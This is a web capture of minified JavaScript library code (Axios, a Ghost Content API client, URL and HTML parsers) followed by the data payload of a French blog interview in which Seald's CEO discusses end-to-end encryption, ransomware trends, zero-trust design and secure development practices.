e(De(t,n))},r}(ge);Xe.Axios=Je,Xe.CanceledError=Ae,Xe.CancelToken=Ke,Xe.isCancel=Te,Xe.VERSION=Ie,Xe.toFormData=ee,Xe.AxiosError=K,Xe.Cancel=Xe.CanceledError,Xe.all=function(e){return Promise.all(e)},Xe.spread=function(e){return function(t){return e.apply(null,t)}},Xe.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},Xe.mergeConfig=De,Xe.AxiosHeaders=Re,Xe.formToJSON=e=>pe(W.isHTMLForm(e)?new FormData(e):e),Xe.getAdapter=ke,Xe.HttpStatusCode=Ge,Xe.default=Xe;var Ze=Xe;const Qe=!1,Ye="1.11.21",et="v5.0",tt=["v2","v3","v4","v5","canary"],nt="@tryghost/content-api",ot=e=>{let t;if("v5"===e||void 0===e||e.match(/^v5\.\d+/))t="/content/";else if(e.match(/^v\d+\.\d+/)){t=`/${/^(v\d+)\.\d+/.exec(e)[1]}/content/`}else t=`/${e}/content/`;return t},st=e=>{let{url:t,method:n,params:r,headers:o}=e;return Ze[n](t,{params:r,paramsSerializer:e=>Object.keys(e).reduce(((t,n)=>{const r=encodeURIComponent([].concat(e[n]).join(","));return t.concat(`${n}=${r}`)}),[]).join("&"),headers:o})};function it(e){let t,{url:n,key:r,host:o,version:c,userAgent:l,ghostPath:f="ghost",makeRequest:h=st}=e;if(o&&(console.warn(`${nt}: The 'host' parameter is deprecated, please use 'url' instead`),n||(n=o)),this instanceof it)return it({url:n,key:r,version:c,userAgent:l,ghostPath:f,makeRequest:h});if(void 0===c)throw new Error(`${nt} Config Missing: 'version' is required. E.g. ${tt.join(",")}`);if("boolean"==typeof c)!0===c&&(t=et),c=void 0;else{if(c&&!tt.includes(c)&&!c.match(/^v\d+\.\d+/))throw new Error(`${nt} Config Invalid: 'version' ${c} is not supported`);"canary"===c?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'canary', please use 'v{major}.{minor}' format instead`),t=et):c.match(/^v\d+$/)?(console.warn(`${nt}: The 'version' parameter has a deprecated format 'v{major}', please use 'v{major}.{minor}' format instead`),t=`${c}.0`):t=c}if(!n)throw new Error(`${nt} Config Missing: 'url' is required. E.g. 'https://site.com'`);if(!/https?:\/\//.test(n))throw new Error(`${nt} Config Invalid: 'url' ${n} requires a protocol. E.g. 'https://site.com'`);if(n.endsWith("/"))throw new Error(`${nt} Config Invalid: 'url' ${n} must not have a trailing slash. E.g. 'https://site.com'`);if(f.endsWith("/")||f.startsWith("/"))throw new Error(`${nt} Config Invalid: 'ghostPath' ${f} must not have a leading or trailing slash. E.g. 'ghost'`);if(r&&!/[0-9a-f]{26}/.test(r))throw new Error(`${nt} Config Invalid: 'key' ${r} must have 26 hex characters`);void 0===l&&(l=Qe);const d=["posts","authors","tags","pages","settings","tiers","newsletters","offers"].reduce(((e,t)=>Object.assign(e,{[t]:{read:function(data){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0;if(!data||!data.id&&!data.slug)return Promise.reject(new Error(`${nt} read requires an id or slug.`));const r=Object.assign({},data,e);return m(t,r,data.id||`slug/${data.slug}`,n)},browse:function(){return m(t,arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},null,arguments.length>1?arguments[1]:void 0)}}})),{});return delete d.settings.read,delete d.tiers.read,delete d.newsletters.read,delete d.offers.browse,d;function m(e,o,d){let m=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;if(!m&&!r)return Promise.reject(new Error(`${nt} Config Missing: 'key' is required.`));delete o.id;const y=m?{Authorization:`GhostMembers ${m}`}:{};l&&(y["User-Agent"]="boolean"==typeof l?`GhostContentSDK/${Ye}`:l),t&&(y["Accept-Version"]=t),o=Object.assign({key:r},o);const w=`${n}/${f}/api${ot(c)}${e}/${d?d+"/":""}`;return h({url:w,method:"get",params:o,headers:y}).then((t=>Array.isArray(t.data[e])?1!==t.data[e].length||t.data.meta?Object.assign(t.data[e],{meta:t.data.meta}):t.data[e][0]:t.data[e])).catch((e=>{if(e.response&&e.response.data&&e.response.data.errors){const t=e.response.data.errors[0],n=new Error(t.message),r=Object.keys(t);throw n.name=t.type,r.forEach((e=>{n[e]=t[e]})),n.response=e.response,n.request=e.request,n.config=e.config,n}throw e}))}}}).call(this,n(63),n(741).Buffer)},647:function(e,t,n){var r=n(787);e.exports=r},648:function(e,t,n){"use strict";(function(t){var r=n(790),o=n(791),c=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,l=/[\n\r\t]/g,f=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,h=/:\d+$/,d=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,m=/^[a-zA-Z]:/;function y(e){return(e||"").toString().replace(c,"")}var w=[["#","hash"],["?","query"],function(address,e){return O(e.protocol)?address.replace(/\\/g,"/"):address},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],E={hash:1,query:1};function v(e){var n,r=("undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{}).location||{},o={},c=typeof(e=e||r);if("blob:"===e.protocol)o=new S(unescape(e.pathname),{});else if("string"===c)for(n in o=new S(e,{}),E)delete o[n];else if("object"===c){for(n in e)n in E||(o[n]=e[n]);void 0===o.slashes&&(o.slashes=f.test(e.href))}return o}function O(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function R(address,e){address=(address=y(address)).replace(l,""),e=e||{};var t,n=d.exec(address),r=n[1]?n[1].toLowerCase():"",o=!!n[2],c=!!n[3],f=0;return o?c?(t=n[2]+n[3]+n[4],f=n[2].length+n[3].length):(t=n[2]+n[4],f=n[2].length):c?(t=n[3]+n[4],f=n[3].length):t=n[4],"file:"===r?f>=2&&(t=t.slice(2)):O(r)?t=n[4]:r?o&&(t=t.slice(2)):f>=2&&O(e.protocol)&&(t=n[4]),{protocol:r,slashes:o||O(r),slashesCount:f,rest:t}}function S(address,e,t){if(address=(address=y(address)).replace(l,""),!(this instanceof S))return new S(address,e,t);var n,c,f,h,d,E,T=w.slice(),A=typeof e,N=this,i=0;for("object"!==A&&"string"!==A&&(t=e,e=null),t&&"function"!=typeof t&&(t=o.parse),n=!(c=R(address||"",e=v(e))).protocol&&!c.slashes,N.slashes=c.slashes||n&&e.slashes,N.protocol=c.protocol||e.protocol||"",address=c.rest,("file:"===c.protocol&&(2!==c.slashesCount||m.test(address))||!c.slashes&&(c.protocol||c.slashesCount<2||!O(N.protocol)))&&(T[3]=[/(.*)/,"pathname"]);i<T.length;i++)"function"!=typeof(h=T[i])?(f=h[0],E=h[1],f!=f?N[E]=address:"string"==typeof f?~(d="@"===f?address.lastIndexOf(f):address.indexOf(f))&&("number"==typeof h[2]?(N[E]=address.slice(0,d),address=address.slice(d+h[2])):(N[E]=address.slice(d),address=address.slice(0,d))):(d=f.exec(address))&&(N[E]=d[1],address=address.slice(0,d.index)),N[E]=N[E]||n&&h[3]&&e[E]||"",h[4]&&(N[E]=N[E].toLowerCase())):address=h(address,N);t&&(N.query=t(N.query)),n&&e.slashes&&"/"!==N.pathname.charAt(0)&&(""!==N.pathname||""!==e.pathname)&&(N.pathname=function(e,base){if(""===e)return base;for(var path=(base||"/").split("/").slice(0,-1).concat(e.split("/")),i=path.length,t=path[i-1],n=!1,r=0;i--;)"."===path[i]?path.splice(i,1):".."===path[i]?(path.splice(i,1),r++):r&&(0===i&&(n=!0),path.splice(i,1),r--);return n&&path.unshift(""),"."!==t&&".."!==t||path.push(""),path.join("/")}(N.pathname,e.pathname)),"/"!==N.pathname.charAt(0)&&O(N.protocol)&&(N.pathname="/"+N.pathname),r(N.port,N.protocol)||(N.host=N.hostname,N.port=""),N.username=N.password="",N.auth&&(~(d=N.auth.indexOf(":"))?(N.username=N.auth.slice(0,d),N.username=encodeURIComponent(decodeURIComponent(N.username)),N.password=N.auth.slice(d+1),N.password=encodeURIComponent(decodeURIComponent(N.password))):N.username=encodeURIComponent(decodeURIComponent(N.auth)),N.auth=N.password?N.username+":"+N.password:N.username),N.origin="file:"!==N.protocol&&O(N.protocol)&&N.host?N.protocol+"//"+N.host:"null",N.href=N.toString()}S.prototype={set:function(e,t,n){var c=this;switch(e){case"query":"string"==typeof t&&t.length&&(t=(n||o.parse)(t)),c[e]=t;break;case"port":c[e]=t,r(t,c.protocol)?t&&(c.host=c.hostname+":"+t):(c.host=c.hostname,c[e]="");break;case"hostname":c[e]=t,c.port&&(t+=":"+c.port),c.host=t;break;case"host":c[e]=t,h.test(t)?(t=t.split(":"),c.port=t.pop(),c.hostname=t.join(":")):(c.hostname=t,c.port="");break;case"protocol":c.protocol=t.toLowerCase(),c.slashes=!n;break;case"pathname":case"hash":if(t){var l="pathname"===e?"/":"#";c[e]=t.charAt(0)!==l?l+t:t}else c[e]=t;break;case"username":case"password":c[e]=encodeURIComponent(t);break;case"auth":var f=t.indexOf(":");~f?(c.username=t.slice(0,f),c.username=encodeURIComponent(decodeURIComponent(c.username)),c.password=t.slice(f+1),c.password=encodeURIComponent(decodeURIComponent(c.password))):c.username=encodeURIComponent(decodeURIComponent(t))}for(var i=0;i<w.length;i++){var ins=w[i];ins[4]&&(c[ins[1]]=c[ins[1]].toLowerCase())}return c.auth=c.password?c.username+":"+c.password:c.username,c.origin="file:"!==c.protocol&&O(c.protocol)&&c.host?c.protocol+"//"+c.host:"null",c.href=c.toString(),c},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,n=this,r=n.host,c=n.protocol;c&&":"!==c.charAt(c.length-1)&&(c+=":");var l=c+(n.protocol&&n.slashes||O(n.protocol)?"//":"");return n.username?(l+=n.username,n.password&&(l+=":"+n.password),l+="@"):n.password?(l+=":"+n.password,l+="@"):"file:"!==n.protocol&&O(n.protocol)&&!r&&"/"!==n.pathname&&(l+="@"),(":"===r[r.length-1]||h.test(n.hostname)&&!n.port)&&(r+=":"),l+=r+n.pathname,(t="object"==typeof n.query?e(n.query):n.query)&&(l+="?"!==t.charAt(0)?"?"+t:t),n.hash&&(l+=n.hash),l}},S.extractProtocol=R,S.location=v,S.trimLeft=y,S.qs=o,e.exports=S}).call(this,n(63))},787:function(e,t,n){var r=n(788);function o(){}o.prototype.parseFromString=function(html){return new r(html)},e.exports=o},788:function(e,t,n){var r=/(<\/?[a-z][a-z0-9]*(?::[a-z][a-z0-9]*)?\s*(?:\s+[a-z0-9-_]+=(?:(?:'[\s\S]*?')|(?:"[\s\S]*?")))*\s*\/?>)|([^<]|<(?![a-z\/]))*/gi,o=/\s[a-z0-9-_]+\b(\s*=\s*('|")[\s\S]*?\2)?/gi,c=/(\s[a-z0-9-_]+\b\s*)(?:=(\s*('|")[\s\S]*?\3))?/gi,l=/^<[a-z]/,f=/\/>$/,h=/^<\//,d=/<\/?([a-z][a-z0-9]*)(?::([a-z][a-z0-9]*))?/i,m=/^('|")|('|")$/g,y=/^(?:area|base|br|col|command|embed|hr|img|input|link|meta|param|source)/i,w=n(789);function E(html,e,t){for(var n,E,v,O,R,S,T,A,N=[],C=0,x=html.match(r),j=!1,P=null,i=0,_=x.length;i<_;i++)if(E=(A=x[i]).match(d),(n=e.test(A))&&!j&&(j=!0),j){if(l.test(A)){v=f.test(A)||y.test(E[1]),O=[];for(var U=0,k=(S=A.match(o)||[]).length;U<k;U++)c.lastIndex=0,R=c.exec(S[U]),O.push({name:R[1].trim(),value:(R[2]||"").trim().replace(m,"")});(P&&P.childNodes||N).push(T=new w({nodeType:1,nodeName:E[1],namespace:E[2],attributes:O,childNodes:[],parentNode:P,startTag:A,selfCloseTag:v})),C++,!t&&n&&P&&N.push(T),v?C--:P=T}else h.test(A)?P.nodeName==E[1]&&(P=P.parentNode,C--):P.childNodes.push(new w({nodeType:3,text:A,parentNode:P}));if(0==C&&(j=!1,P=null,t))break}return t?N[0]||null:N}function v(e){this.rawHTML=e}v.prototype.getElementsByClassName=function(e){var t=new RegExp("class=('|\")(.*?\\s)?"+e+"(\\s.*?)?\\1");return E(this.rawHTML,t)},v.prototype.getElementsByTagName=function(e){var t=new RegExp("^<"+e,"i");return E(this.rawHTML,t)},v.prototype.getElementById=function(e){var t=new RegExp("id=('|\")"+e+"\\1");return E(this.rawHTML,t,!0)},v.prototype.getElementsByName=function(e){return this.getElementsByAttribute("name",e)},v.prototype.getElementsByAttribute=function(e,t){var n=new RegExp("\\s"+e+"=('|\")"+t+"\\1");return E(this.rawHTML,n)},e.exports=v},789:function(e,t){function n(e){this.namespace=e.namespace||null,this.text=e.text,this._selfCloseTag=e.selfCloseTag,Object.defineProperties(this,{nodeType:{value:e.nodeType},nodeName:{value:1==e.nodeType?e.nodeName:"#text"},childNodes:{value:e.childNodes},firstChild:{get:function(){return this.childNodes[0]||null}},lastChild:{get:function(){return this.childNodes[this.childNodes.length-1]||null}},parentNode:{value:e.parentNode||null},attributes:{value:e.attributes||[]},innerHTML:{get:function(){for(var e,t="",i=0,n=this.childNodes.length;i<n;i++)t+=3===(e=this.childNodes[i]).nodeType?e.text:e.outerHTML;return t}},outerHTML:{get:function(){if(3!=this.nodeType){var e,t=(this.attributes.map((function(e){return e.name+(e.value?'="'+e.value+'"':"")}))||[]).join(" ");e="<"+this.nodeName+(t?" "+t:"")+(this._selfCloseTag?"/":"")+">",this._selfCloseTag||(e+=(this._selfCloseTag?"":this.childNodes.map((function(e){return e.outerHTML}))||[]).join(""),e+="</"+this.nodeName+">")}else e=this.textContent;return e}},textContent:{get:function(){return this.nodeType==n.TEXT_NODE?this.text:this.childNodes.map((function(e){return e.textContent})).join("").replace(/\x20+/g," ")}}})}function r(e,t,n){var o=[];if(n=!!n,3!==e.nodeType)for(var i=0,c=e.childNodes.length;i<c&&(3===e.childNodes[i].nodeType||!t(e.childNodes[i])||(o.push(e.childNodes[i]),!n));i++)o=o.concat(r(e.childNodes[i],t));return n?o[0]:o}n.prototype.getAttribute=function(e){for(var i=0,t=this.attributes.length;i<t;i++)if(this.attributes[i].name==e)return this.attributes[i].value;return null},n.prototype.getElementsByTagName=function(e){return r(this,(function(t){return t.nodeName==e}))},n.prototype.getElementsByClassName=function(e){var t=new RegExp("^(.*?\\s)?"+e+"(\\s.*?)?$");return r(this,(function(e){return e.attributes.length&&t.test(e.getAttribute("class"))}))},n.prototype.getElementById=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("id")==e}),!0)},n.prototype.getElementsByName=function(e){return r(this,(function(t){return t.attributes.length&&t.getAttribute("name")==e}))},n.ELEMENT_NODE=1,n.TEXT_NODE=3,e.exports=n},790:function(e,t,n){"use strict";e.exports=function(e,t){if(t=t.split(":")[0],!(e=+e))return!1;switch(t){case"http":case"ws":return 80!==e;case"https":case"wss":return 443!==e;case"ftp":return 21!==e;case"gopher":return 70!==e;case"file":return!1}return 0!==e}},791:function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(input){try{return decodeURIComponent(input.replace(/\+/g," "))}catch(e){return null}}function c(input){try{return encodeURIComponent(input)}catch(e){return null}}t.stringify=function(e,t){t=t||"";var n,o,l=[];for(o in"string"!=typeof t&&(t="?"),e)if(r.call(e,o)){if((n=e[o])||null!=n&&!isNaN(n)||(n=""),o=c(o),n=c(n),null===o||null===n)continue;l.push(o+"="+n)}return l.length?t+l.join("&"):""},t.parse=function(e){for(var t,n=/([^=?#&]+)=?([^&]*)/g,r={};t=n.exec(e);){var c=o(t[1]),l=o(t[2]);null===c||null===l||c in r||(r[c]=l)}return r}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/blog/une-introduction-a-la-cybersecurite/payload.js
body_size: 3066
content:
__NUXT_JSONP__("/fr/blog/une-introduction-a-la-cybersecurite", (function(a,b,c,d,e,f,g,h,i,j,k,l){return {data:[{post:{slug:c,id:"63344e457f645d00017cb760",uuid:"ee8544e7-38a9-470b-b5a2-b6c1bcbb8253",title:"[Interview] Une introduction à la cybersécurité",html:"\u003Cblockquote\u003ETimothée Rebours, Seald : \"il est désormais presque impossible de protéger ou même de définir le périmètre, car tout est étroitement imbriqué\".\u003C\u002Fblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELe nombre d'appareils connectés et d'utilisateurs augmentant à chaque instant, la sécurisation de grandes quantités de données sensibles devient de plus en plus difficile.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAlors que de plus en plus d'aspects de notre vie se numérisent, de nombreuses entreprises et institutions fournissant des services en ligne peinent à garantir la sécurité des données de leurs utilisateurs. Bien sûr, la mise en place de mesures d'authentification de qualité ou le cryptage du réseau de l'organisation sont un bon début, mais qu'en est-il de l'utilisation du cryptage pour sécuriser les données sensibles des clients ? \u003C\u002Fp\u003E\u003Cp\u003EPour parler de l'importance du chiffrement en matière de sécurité des données, nous nous sommes entretenus avec Timothée Rebours, PDG de Seald, une société qui rend le chiffrement de bout en bout plus facile et plus accessible aux développeurs.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EComment est née l'entreprise Seald ? Quel a été votre parcours depuis votre lancement en 2016 ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELe projet derrière Seald a été créé à Berkeley en 2015, suite à la rencontre de passionnés de cybersécurité et de hackers. La société a été constituée en France en 2016.\u003C\u002Fp\u003E\u003Cp\u003ESeald a une mission : améliorer la sécurité et la vie privée de millions de personnes. Nous avons grandement évolué depuis le début du projet, et nous avons créé toute une série de produits au fil des ans, dont la plupart ont fini par être mis au rebut pour trouver notre positionnement actuel pour lequel notre \u003Cem\u003Eproduct-market fit\u003C\u002Fem\u003E est là.\u003C\u002Fp\u003E\u003Cp\u003EChaque parcours est incroyable. L'équipe de Seald est passionnée et brillante ! Nous avons la chance de rencontrer des clients et prospects aux projets passionnants qui nous aident à construire Seald. Nous sommes extrêmement fiers de ce que nous avons construit grâce à eux.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPouvez-vous nous présenter ce que vous faites ? Qu'est-ce que le chiffrement de bout en bout ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous voulons aider les développeurs d'applications à protéger les données de leurs utilisateurs sans avoir besoin de compétences en cryptographie. L'intégration de Seald permet à l'entreprise de renforcer la confiance des clients, d'être en conformité et de minimiser les conséquences d'une fuite de données.\u003C\u002Fp\u003E\u003Cp\u003ELe chiffrement de bout en bout est considéré comme la technologie qui offre le plus haut niveau de sécurité sur vos données, c'est pourquoi il est utilisé dans les applications de messagerie instantanée populaires.\u003C\u002Fp\u003E\u003Cp\u003EEn fait, il protège les données de telle sorte que personne, à l'exception des utilisateurs autorisés, ne puisse les lire, pas même les serveurs qui les hébergent ou le développeur de l'application (et pas même Seald, bien sûr).\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EÀ votre avis, quels sont les secteurs qui devraient être particulièrement préoccupés par le chiffrement de leurs données ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous avons créé Seald pour les entreprises qui font de la sécurité des données une priorité stratégique.\u003C\u002Fp\u003E\u003Cp\u003EChaque secteur d'activité a ses propres défis en matière de sécurité des données : renforcer la confiance des clients, assurer la conformité, minimiser les conséquences d'une violation des données, etc.\u003C\u002Fp\u003E\u003Cp\u003EMais le secteur qui présente le plus d'enjeux en matière de sécurité des données est celui de la e-santé. Les données médicales sont parmi les plus sensibles (numéros de sécurité sociale, résultats de tests, rapports, ordonnances, etc.) car une violation de données dans ce domaine détruit la confiance de la marque et peut même conduire à une peine de prison.\u003C\u002Fp\u003E\u003Cp\u003ELes entreprises de e-santé sont très attentives à répondre aux exigences réglementaires strictes en matière de données médicales et à assurer une confidentialité absolue des données sensibles qui leur sont confiées, notamment pour respecter le secret médical. Mais avec le passage aux applications SaaS pour les patients et les professionnels de la santé (que la crise du COVID a amplifié), une question se pose : comment assurer la sécurité des données dans le cloud ?\u003C\u002Fp\u003E\u003Cp\u003EIl y a aussi la question de l'hégémonie des hébergeurs américains qui provoque des inquiétudes politiques et de conformité sur la souveraineté des données (au regard du GDPR notamment). Avec le chiffrement de bout en bout, vous pouvez vous assurer qu'aucun serveur n'a accès aux données, y compris un hébergeur basé aux États-Unis.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EAvez-vous remarqué l'apparition de nouvelles menaces pendant la pandémie ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELes ransomwares sont connus pour crypto-locker les données des victimes et de ne les déverrouiller que contre paiement d’une rançon. Une nouveauté est apparue ces dernières années : les criminels volent désormais les données et menacent de les divulguer si la rançon n'est pas payée.\u003C\u002Fp\u003E\u003Cp\u003ECela met encore plus en évidence la question du chiffrement de bout en bout : si les serveurs ne peuvent pas lire les données, aucune données de peut être divulguée.\u003C\u002Fp\u003E\u003Cp\u003EUne autre chose que nous avons observée (comme tout le monde) est un passage massif aux solutions numériques en Cloud, dont certaines sont vraiment bancales parce qu'elles ont été développées rapidement pour répondre à la demande croissante.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EQuelles mesures chacun doit-il mettre en œuvre pour se protéger de ces menaces émergentes ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EPendant des années, le moyen privilégié de protéger une infrastructure informatique consistait à établir une protection périmétrique, en construisant de grands murs autour des systèmes d'information, afin qu'un attaquant ne puisse pas y pénétrer. L'idée était de placer tout ce qui était sensible à l'intérieur de ce périmètre. Sauf qu'il est désormais presque impossible de protéger (ou même de définir) le périmètre, car tout est étroitement imbriqué.\u003C\u002Fp\u003E\u003Cp\u003EUne autre façon de voir la sécurité est la sécurité dès la conception ou le \u003Cem\u003Ezero-trust\u003C\u002Fem\u003E. L'objectif est de rendre les conséquences d'une attaque sur n'importe quelle partie des systèmes informatiques aussi insignifiante que possible.\u003C\u002Fp\u003E\u003Cp\u003EConcernant la protection des données, l'idée principale est de mettre en œuvre le principe du moindre privilège. Grossièrement, cela signifie qu'il faut ajouter un chiffrement à chaque donnée et ne donner les clés de déchiffrement qu'aux utilisateurs ou entités autorisés à lire les données. Dans la plupart des cas d'utilisation, il s'agit d'un chiffrement de bout en bout associé à un chiffrement au repos à granularité fine.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EQuelles sont, selon vous, les menaces les plus graves qui pèsent aujourd'hui sur les applications web ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ESi l'on regarde le top 10 de l'OWASP, les deux premiers points en 2021 sont la rupture du contrôle d'accès et l'absence de mise en œuvre correcte de la cryptographie.\u003C\u002Fp\u003E\u003Cp\u003EChez Seald, le contrôle d'accès est renforcé par des mesures cryptographiques afin de garantir que, même si une ressource peut être lue par un attaquant, celui-ci devra la décrypter.\u003C\u002Fp\u003E\u003Cp\u003ENotre code a fait l'objet d'un examen approfondi et indépendant afin de nous assurer que nous n'avons commis aucune erreur et que nos utilisateurs n'ont pas à se soucier des subtilités de la mise en œuvre de la cryptographie.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EPourriez-vous nous faire part des bonnes pratiques que les organisations devraient adopter pour protéger les données de leurs employés et de leurs clients ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELa première meilleure pratique consiste à prendre en compte la sécurité des données dès la conception de tout flux de traitement des données. Lorsqu'il est conçu, il est trop tard.\u003C\u002Fp\u003E\u003Cp\u003ELe deuxième conseil est de faire preuve d'humilité et d'organiser des formations à la sécurité à la fois pour les développeurs afin qu'ils apprennent les meilleures pratiques de développement et pour tous les employés afin qu'ils détectent le phishing, etc.\u003C\u002Fp\u003E\u003Cp\u003ELe troisième conseil à donner lors du développement d'un logiciel est le suivant :\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ENe laissez pas quelque chose dont on sait qu'il n'est pas sûr être déployé en production (gestion des mots de passe, génération aléatoire, etc.),\u003C\u002Fli\u003E\u003Cli\u003ETestez tout de manière unitaire et E2E (vérifiez la couverture du code),\u003C\u002Fli\u003E\u003Cli\u003EFaire des revues systématiques et approfondies de code avant de \u003Cem\u003Emerger\u003C\u002Fem\u003E dans la branche principale,\u003C\u002Fli\u003E\u003Cli\u003ETester avant de mettre en production.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003E\u003Cstrong\u003EEn parlant de l'avenir, quelles sont vos prédictions concernant le paysage de la sécurité des données pour les années à venir ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ETout finira par être déplacé vers le cloud plutôt que sur site, et la question de la sécurité dans le Cloud, qui est déjà dans tous les esprits, deviendra encore plus stratégique, car les violations de données seront de plus en plus fréquentes.\u003C\u002Fp\u003E\u003Cp\u003EEn outre, les petites entreprises seront soumises à une pression accrue pour sécuriser les données (tant en termes de confidentialité que de disponibilité), même à un stade très précoce.\u003C\u002Fp\u003E\u003Cp\u003E\u003Cstrong\u003EEt enfin, que réserve l'avenir à Seald ?\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ENous nous attachons à aider les développeurs à protéger les données de leurs utilisateurs par un chiffrement de bout en bout, mais cela peut être limitatif car tout ne peut pas être chiffré de cette manière. Nous allons très certainement diversifier nos produits pour nous attaquer à d'autres cas d'utilisation.\u003C\u002Fp\u003E",comment_id:"62a0a1fb64e40b0001e5aa98",feature_image:d,featured:e,visibility:"public",created_at:"2022-06-08T15:19:55.000+02:00",updated_at:f,published_at:f,custom_excerpt:a,codeinjection_head:"{\n  \"fr\": \"une-introduction-a-la-cybersecurite\",\n  \"en\": \"introduction-to-cybersecurity\"\n}",codeinjection_foot:a,custom_template:a,canonical_url:a,authors:[{id:g,name:h,slug:i,profile_image:j,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:k}],tags:[{id:"63344e447f645d00017cb6ea",name:"#fr",slug:"hash-fr",description:a,feature_image:a,visibility:"internal",og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a,url:"https:\u002F\u002Fblog.seald.io\u002F404\u002F"}],primary_author:{id:g,name:h,slug:i,profile_image:j,cover_image:a,bio:a,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a,threads:a,bluesky:a,mastodon:a,tiktok:a,youtube:a,instagram:a,linkedin:a,url:k},primary_tag:a,url:"https:\u002F\u002Fblog.seald.io\u002Fune-introduction-a-la-cybersecurite\u002F",excerpt:"\u003E Timothée Rebours, Seald : \"il est désormais presque impossible de protéger ou\nmême de définir le périmètre, car tout est étroitement imbriqué\".\nLe nombre d'appareils connectés et d'utilisateurs augmentant à chaque instant,\nla sécurisation de grandes quantités de données sensibles devient de plus en\nplus difficile.\n\nAlors que de plus en plus d'aspects de notre vie se numérisent, de nombreuses\nentreprises et institutions fournissant des services en ligne peinent à garantir\nla sécurité des donnée",reading_time:6,access:true,comments:e,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,email_subject:a,frontmatter:a,feature_image_alt:a,feature_image_caption:a,responsiveImages:[{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw2000\u002F2022\u002F06\u002FSeald-interview.jpg",media:"(min-width: 1000px)"},{srcset:"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2022\u002F06\u002FSeald-interview.jpg",media:"(min-width: 600px)"},{srcset:d,media:"(min-width: 300px)"}]},langs:[{lang:"fr",slug:c,href:b,url:b},{lang:"en",slug:"introduction-to-cybersecurity",href:l,url:l}],url:b,origin:"https:\u002F\u002Fwww.seald.io",_img:{}}],fetch:{},mutations:[]}}(null,"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fune-introduction-a-la-cybersecurite","une-introduction-a-la-cybersecurite","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2022\u002F06\u002FSeald-interview.jpg",false,"2022-06-08T15:41:31.000+02:00","63344e437f645d00017cb6ca","Timothée Rebours","timothee","https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2019\u002F03\u002Ftimothee-rebours.jpg","https:\u002F\u002Fblog.seald.io\u002Fauthor\u002Ftimothee\u002F","https:\u002F\u002Fwww.seald.io\u002Fblog\u002Fintroduction-to-cybersecurity")));

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/d7db66f.js
body_size: -912
content:
